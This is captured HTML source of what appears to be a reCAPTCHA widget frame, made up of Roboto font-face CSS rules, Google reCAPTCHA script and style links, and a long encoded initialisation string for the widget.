  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dz6IbIRoF4favEub4FLOfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dz6IbIRoF4favEub4FLOfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dz6IbIRoF4favEub4FLOfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GMO9ISc5wp01w71PwonCuRnDiRLCrsOJXkxQZ8OWYw/DoEg3OF0OwrvDtsOiJQd6WcKBe8Kgw5IGw4LDoMOWw7BcICUkC0p/LMOadcK9asOFGRHDtkrDlnzCgV1OCBULwq9wIEDDtE0iFMKVwqcuUsKyw4RzwqV0w5fCn8K5wqLDhR7Do1PCvw1Pw7J8wovDmcOww5vChRMZwq3Dg17CpcKIw5Ivw7bCtXLCnw5Ee2waNQHCqcK1wrpbwo3DhgLDjcOSwp4Uw4DDhMKNNcKmKcOnGR/CnzYsw5bCl8OjwoHDp8O2AsO5GDEDwqd2IVrDh8OJwot8w4zDo13DomfCssOHZsOtw6EBw4xYVHTCtk/DjhlXfz/CmGHDtsKXCSrDnVdGw5LCk8OFw4DCjmVtw4pRAHzCkTVXw6zDjcOXDMOOcz09NEfCpCvChsONwrvDgcOXwoPDpMOfwrRQw7XCssOFXAAywqxfwqHCt0nDiMO8w4ZAVsO1w6ETG8Kqw6taw5QVLlLDs8KSDsOIR8ODwrfDi8OuwqV+d38+w6LDkU5ZQnbChcO3NSh/worDj8KYwrwFRcOTIn1JLsKcHsOywpfCnsKvDsKFwoHDt8K8ScKeIsOiZy1fw6QoSSAResOmP1RIYBzCu8K0w4AQeUhlJ8Kiw6bCuzcPER5GCcK4w5/CncOmwpXDsMKwBsOBw7XDmcKbdVLCmMORw5zCm8K2woBafcOYwpTCsW/DvzPCvsOgw6XDkU/DuWw8IGwKw6E5P8OyKsKgw4NNw6gTwp3DisOUw549w7HDnGQFw6obfMKuPzvDgw5Ew6hgwqprRxLDjBQ2wpURcMOAwqwXCsORwpo1w6FbUsKoQX4gDcKBFMKVQFggw4pFeXXDlsO7FcK/w5TClBzDskPCtcOaw5rDjkxwZsOXw43CtMODTsOwwrNzwo3DpsOJSsKqRsOPw6LDrcOZJkISwpw4K8KcC8Ouw7nDkMKtCjZESsKUYcOKw50WwrrDkcOWOsKsUcKYGGXDssK1wqxaXMKVIzReA8OYw6l0wqsWecOcP8OKwoh/woQGw5TDrcOwRSbDhMOSwqkfIjrDgMOyAMOodV/CmHPCssO3SkojDMKVDMKCDBMQYsObMsO2S8K4IsOwFQY9FlshfcOXHwg0TibDs3l7w5lUcwdfTcO8eX3Cs25Nw6B7w4d1aHpNw5DCgMKgR25owplvw5Vxw4LDrynDvVvDucKCZgrCqV/[base64]/CgRjCm3RVdgQ4w7fCkSYTworCn8O/worDjF8+wq8LLxXCgzZCwqfDucOgAXbCusOGWSDCvjDCs8Oww5fCkMKKwrbDlMOubkLCvsKzMg8iCMKLwqrCgxU6b3IhTcKNLcKUYk/CuHrDvMONITLChMKJGMOQQMKiwqBIF8O9ScOtLGFSE8KGw7dhZHHDlcKnecOFE8OUfUrDoMO8w4bCscOuGVHDkAcdw6ISw6vDssKow44JwqNhw7HCocOSwroDwr0pw6EEw6/DnsObwrXDoS7CpcO3DRbDjEXCljvDiivCoMOwDMK7D8OTw5DCusKUSj3ClcOLw70WRWfCpcOXXcKWecKMVcOKQmbCtSTDjVbDrSUaDnkbfE4Gw40jw6vCiD7DtcKbZDwDExnDtcKMw6I6woRQZRXCpcO3wp/Dm8Omw7HDgRPDlMOlw5sRw6vDjcKAw5hENy/Dv8KMScK2GMKFfMKrD8KFJMK1RDNpVQTComzCtMOUYUnCjcKcw7DCv8OFw5jCpS7CswYFwrjCqmsfaBnDplARw4XCnEjDjTY/[base64]/CiznCjMKYw5plDMO7woTDnn/DocKsTsO+PcOewq8mDB1cwrhiwoPCrsOmwotaw5x1NzUjBBbCoMKJVcKGw4PCncKuw7paw75YV8KeCUTDocKww6PCj8KdwowfGsOBfBnCl8O0woDCuEsjDMKGBHfDp1LCq8KvPnUZw4hYTsOewr/CvVB7J3Ftwr7CsAXDvcKYw73CgRXCp8OBEhHDolImw5Vxw5bCrWLDg8OxwqDCqsK+RkwDDcOObV8bw6TDjsOJZAkow6Q6wpLCrcKtdHANKcOwwqopKsKJFjcPw6nDr8O9wrJGY8OBX8Kzwow5w5cDSMOBw6kaw6/Co8ORHmPCm8Klw6lEwoBNw5jCiMKGBmkaNcOzC8KBA1XDjiPDr8KWwoEowqVnwpTCqVoERVHCl8KGwo/DlMKaw6PClgo8PkYow7YFw4fClXhbKFbCrn/[base64]/wrR+wrkHIcKtw5HCqcK9H8O1wplRVMKYw7/Dv17CqEpDDVNYCcKow7YXw6xWZ1Qzw6LDpEvDjMOzLcOEeS7Ck8K2wowLw4gLY8O3L3PClQ3CmcOqwrR4Y8KMUH8lw7/CoMONw5hDw5LDkcKNf8OWODN8wqFrIFNcwqZzwrzCiArDki3CrsKtwqbDu8KRaTPDncK8UWFRw4TCrzMOwoQZSzRMw6LChcORw4zDscKHe8OOwpbCn8KkRsOLb8OGJ8O9wowOWsOjPsKxDsOjHWXCqFfConHCtMOeLkTClcK3awzDl8K/O8OQQcKaHcKnw4HDmg/Cu8KxwoVNT8K7cMOuRF0AUsOOw6fCmsKGw7sxwo3DvxTCiMOnGTrDh8KxeUA/woPDh8KDwqIjwrzCgzzCpMObw7h+wrfCmMKOEsKhw7URe0oLLH/DrsOxHsKQwprDr3bDn8Kgw6XCocKWwr3DiikiAT/Ckw7Ct3MZNC9Cwqw0VcKkFHF6w43CvFPDiH7ChMKfJMOhwqYYfcKOwpXCmW7Dk3czwrLCoMOiJUkbw4/Cjl1sJMKxMk/CnMOxMcO9wq0/wqUywqsYw4bDpxzCgsOhw64lw7DCtsKdw4tIUTfChTrCgcO9w58Pw5nDvmnCl8OxwpHCui51T8KLw45bwqsPw6xAJ0DDnVdMdzXCmMOywonCjXlOwoo4w7QTw7bCpcOpdMOKOn3DpMKpwq/DicOIeMKwLV3CljEZQ8KBFVh+w4TDrmrDrcO/[base64]/[base64]/DtMOOwonDrsKJX29/w7ZnNwFMXh/Dhgwwa3dhw7HCnEg6K2YJY8KGwobDscKIw7vCuVglTwXCs8KRIcK9IsOGw5vCqggXw7wUa1zDg3stwoPCnCgHw6HDkBPCrMOiXMOAwoYdw4ZIwp4cwosjwqBPw7/Cihw0IMOvVMOCKA3DgWvCon0BXiVWwqs4w5Mxw6hWw7pOw67ClsKEd8KfwoLCtlZ4w7Y0w5HCuCsxwrNiw53CrMOrPy7CmjZjEsOxwqxfw7s8w6PCglnDnsOtw5VvHBEmw4Jww51gwoI/Bkczwp/DiMKaEMOSw4DDr30QwrQKXyhyw4PCnMKEw65hw7zDhD8Ow4PDl18jZMOjd8O8w7rCvG8bwqzDi3E/[base64]/G8K5SXQswrTDjG5cw68NJzozdFooGMOIQnsgw5Exw5TDshYSU1fCqhLChsOmYXgIwpZUwod9KsO1DnN+w7nDs8K6w7gUw7fDh2LDrMOPJwsdfy4Vw4gfAsKiwqDDsg04w5jChxYQXh/DuMO5w4zCjMO3wog2wo3DgygVwqjDu8OYUsKDwqwQw5rDpgrDpsOEEj5vPsKpwoIKREMTw5UeFXQdCsOoIcK2w7rDncOkVzAbYWpqAsKhwp5ww6p+HA3CvTYxw7/[base64]/DsSBFw4zChhfDqG7Cv2nDscOowo54w43CsgbDpDJaw4AKwrnDjsK6woIlbmrDtsKFSDtvb1pNwrd1AnTCvcOBV8KeBkNVwq55wqNKGsKTR8O/woTDlcKqw43DiwwPX8KcNmjCulsLFyklw5U4RSpVccKWBTpiEAUTI3thFVgxNcKoPhN4woXDmHjDksKAw6AIw7nDmh3Dn0JyPMK+w4/[base64]/CgXhswpgbwoFvwpbCmhUSDE/DlsOlwrcowpzDkcKuw71hYVxDwpHDpcOJw4rDtcOHwoQzesOUw47DscKTEMOgdsOwVjlRL8Osw7bCoj8TwoPDolAZw51kw6/CsAl0cMOaJsOQUsKURsO/woctMcOwPBLDsMOoDMKdw5lZcU3DtMK3w6XDpxTDinYXbXJ8Bi10wrHDuF7Dmz3DmMOZckbDgBvDkUzCpg/[base64]/MSnClHbCmizCpcOMKT5dd8OkV2wyVVrDoGUyMSHCiX0cGMOKwpo1LmsNCBLDhMKeWGpMwqTDtybDvsKpw741LXLDg8O4PnXCvx4pUsKGamM0w6fDuGnDuMO2w6ptw6VXDcKjaTrCmcKpwplLcV/DhsKCcBDCl8KiYsOBw43CmEgPw5LDvGRGwrEkPcOmI1bCnE3DujfCjsKMK8KOwqAmSMOODcOGGcO9JsKCQELCgQVHccKlccO7CUsZw5HDosOuwrJQJsK/dyPDssO5w7rDsEU3WMKrwrJMwqV/[base64]/DrMKYw4guKMOLO1rDtF1VwoILYMOOGx1oW8O/woFbbX7CplHDrn7DrS3CqHZawqQtwp/Dsz/CvHkNwq9KwobCrkrDlcKkT1vCrHvCq8O1woLDgMKRCnbDpsKdw4Y9wrTDqcKNw43DrxxoCzJGw7sRw75sLy3CjhQnwrLCsMOXNwwAH8Kzw77CrmYowp5RGcOFwrgXWlrCmXPCgsOsd8KXE2AJFMKFwoIAwobCvSx1Ezo5KyElwojDoko0w7kywp9IPG/[base64]/w5AoPMK8YBvCrSMTGsKHworDkQ7Dg8OmUnMfWjPDmitNw4JCIMK8w4DCoSxcwpRHw6XDtzvDqQrCjWrCtcKewq1JZMK9AsKsw7Npwq3DoRXDsMK/[base64]/DusKBA8OxWAXDiMK/woJlwrXDqsOTw7TDrz7Cim7Dt8KkX3DDmX3ClA1/wpTDocOOwr1rw63Co8OWTsOiwrjDkcKdwqEpWcKsw4DDtADDs27DigrDmjfDlcOpXcK5woXDmcOAwrzDs8OAw7PDr07Co8OAM8OQexjCisOwPMKOw4YiJ0lNFcOYe8K7fiJDd0/DrMKDwpLCrcOYwqwCw6c6HgTDmX/DnGDDksORwqXDhklTwqYwTBllwqDDqg/Do3xTP0zDoR13w6jDnCPClMK9wqvCqB/ChcOww59Iw6cEwpB5worDvcOIw77CvhB1MAlxCDc/wpnDjMOVwoDCksKqw5fDk0fCvQ88RDtfDMKhNn/DqgwTw5TCnsKDCcOxwrF2JMKiwq7CnMK8wowew7HDq8Obw6zDvcOhRcKKYhTCjsKQw4zCmBzDoC/Dv8K+wrLDojECwo0aw41swqfDpcOpZwRuTC/Dk8KhEwjClMKpw77DqEwww7XDuXjDo8KCwrTCtGLCox82J0EGwoPDtU3Ch29dcMOXw596PGXDmEsQZsK1wprDi2V9w5zCqMOYRWTCijPCsMOVfsOgej7Dp8OLIm8IfE9eUGppwp7CtVbCjCoAw4XCojbCmEF8A8OCwp7DsW/Dp1cWw5/DqMOYGi/Ct8OrfMOdBmg5bSzDow1FwoM0wrjDh1zCoAMBwoTDmcKyTcKBKcKpw5nDjMKTw4hxVcORcMOyKm3CrAjDplw0CD7DtMOlwo0DXHd5w5fDk3ApIDnCmk49B8KecGxxwobCpyzCpVsBw75Yw6hKERHDssKACn0aEH9yw6/[base64]/CiGN1DMKNw4bCscOwwqfDph7CjCYdDRc7bXRNZHvDuHjCicK/wpTCucKMK8Ocw6vDuMO1dz7DoGTDtS3DoMOSe8KcwpHCoMKCwrPDksK3OWZVw6AMw4bDh0t0w6TCoMOdw51lwrxowqXDucKLRx7Dog/DrMOZwoIKw5IVZMKKw5zCn1fDuMOsw77DmsOJXRrDtsONw4jDjSzDtMKXUXPCvkYPw5HChsOowpsiBcONw6/Cl35Kw7J1w5/[base64]/Dow7DnsO0LcOYBsOmX20vAF9AwqfCq8OHwpRKZsO8wqAfw5gEw7/Cv8OSESl0Jm/[base64]/CsxlKwqR/[base64]/OzMTwohcVEIcw6Irw4F4ScOdw59LR8OLwr/CuHhXaMKnwonCmMOeQcOpTMOmVHDDvcKowowhwpl7wqZJGMOxw7Rhw4vCusKTF8KiKB7CvMKrwrDDjsKbY8OBAcOzw7YuwrYWZH0xwrDDq8ORwq/Cmy/DtcOyw5J4w7/DnEXCrjpdCsOlwqrDkD9/C0/CtkArOsOkIMKoKcKnDFjDlD5Rw6vCicO5CETCh0YtYsONGMKdwq0/cnzDsCFhwoPCoQh9wrHDjyoZf8KjaMO5GFbDrcO3wqfDoQPDmW4ZKMO8w4HDvcOwPi7DjsK2GcOGw6AMUnDDv3sLw6DDtX0gw6xzwpdyw7zCscK5wpfCoi0Hwo7DrD4aKMKNBC8DccOiXEE4wrI4w6NlNh/DnQTCksKxwoYYw5LDuMOdwpdew5Fiwq8Ewr/Ds8KOMMOhFh9PDgzCjcONwpM7wr3DjsKvwq02TD1vR20Yw65PWsO2w5UwJMK/Ui8ewqzDrsOjwp/Dgh57wqorwq/Ck0DDomB1M8Krw6jDisKiwp9yPgjDjSvDnMKdwpVKwrs2wq9cw5gewpEuQCjCkShVYhssbcKPBnPCj8K1J33DvEg3KClOw6orw5fCt3QWw686FyHDqCBvw53Cnndsw6HCilfDo3BbBcOlwrDCoUsbwp/[base64]/MUXDrsKgVGvCiCMRZxViGMKGwqnDjsOywrbCuDlBNMK5BkPDiV8lwqNWwpHCg8K4MQ1DGsKUUcO6ag/DuDPDocOUHHt3OX40wozDt03DgGLCtS/DusOiNcK8C8KawpLChcOdOhpCwoLCusOqESJMw6TDtsOCwpbCscOKRcKja3Rbw7lPwoclwpHDhcO/wrQWG1jCnMKPw7xWenAEwrkkdsKGZg/[base64]/[base64]/DsyzDnisPR8Ohw6NvXcO0VnlKwqc2VcOKfcKNe8O1F24cwodswo3DisOnwrbDpcObwqpgwqfDvMKKB8O/P8ORN1nCoGDDkE/Cv1oHwojDpMO+w4FcwrbCiMKiAMOVwrdsw6fCk8K+wrfDvMKvwpjDgnLCsDPDgVVvBsK4FsOxWglbwotpwopPwpHDoMOGKn3DqFtGOMKVABHDgkMIJsOXwpfCsMOCwp7CisO9O0PDpsOhw5QGw5LDim/Dqi1owovDl3UhwoTCg8O+acKcwpXDn8K+HDo4w47Cu0AgLsOVwp0THcKaw50YQHpxOMKUZcKzT1rDgwZzw5hgw4LDvMKPwpU9UcOcw6HCvsOew7jDty/DpEVAwr7CuMK+w4DDrcO2S8KJwoMKJFN1dcOAw4HCkz8LGFLCvsO2a2pAwrLDjylEwrdGQ8OiAcKZfMO0dzoxI8O/w6rCtm8Hw5wRbcKnwp4CLkvCqsO9w5vCpMOeSsObck3DgS1Gwpg0w5NFNhHCnsKNAMOGw4AKacOOckDCicOnw7nChlYlw6ZubsKUwrBfXsKbQVF0w54OwqbCisOlwr1hwqUxw40oW3TCocK2w4rCnsOww50+J8O6w6DDjXEpw4jDs8OpwqvDunI/